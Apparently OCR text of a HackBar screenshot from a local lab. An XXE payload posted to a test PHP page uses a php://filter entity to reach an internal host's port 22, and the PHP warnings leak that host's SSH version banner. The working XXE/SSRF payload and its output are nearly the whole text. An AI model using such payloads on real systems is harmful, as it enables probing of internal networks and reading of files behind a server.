 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla Insert replacing strin Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.82.136:22"> ]>
<creds>&goodies;</creds>
Warning: DOMDocument::loadXML(): HTTP request failed! SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(php://filter/convert.base64-encode/resource=http://192.168.82.136:22): failed to open stream: operation failed in C:\phpStudy\WWW\test
\xxe.php on line 5
Warning: DOMDocument::loadXML(): I/O warning : failed to load external entity "php://filter/convert.base64-encode/resource=http://192.168.82.136:22" in C:\phpStudy\WWW\test
\xxe.php on line 5
Warning: DOMDocument::loadXML(): Failure to process entity goodies in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Entity 'goodies' not defined in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: simplexml_import_dom(): Invalid Nodetype to import in C:\phpStudy\WWW\test\xxe.php on line 6